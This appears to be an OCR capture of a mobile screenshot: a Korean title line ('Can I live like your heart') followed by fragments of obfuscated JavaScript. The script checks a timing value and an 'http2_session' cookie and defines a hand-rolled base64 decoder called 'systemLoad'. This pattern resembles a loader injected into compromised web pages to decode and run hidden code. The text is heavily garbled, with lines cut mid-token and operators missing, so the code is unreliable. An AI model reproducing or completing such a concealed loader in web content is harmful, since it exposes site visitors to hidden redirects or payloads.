
당신의 마음처럼 살 수 있을까
(function()
{try{if(document.getElementById&&document.getElementBy
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_sessio
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvw
Za-z0-9+/=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.char
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Stri
dec;}var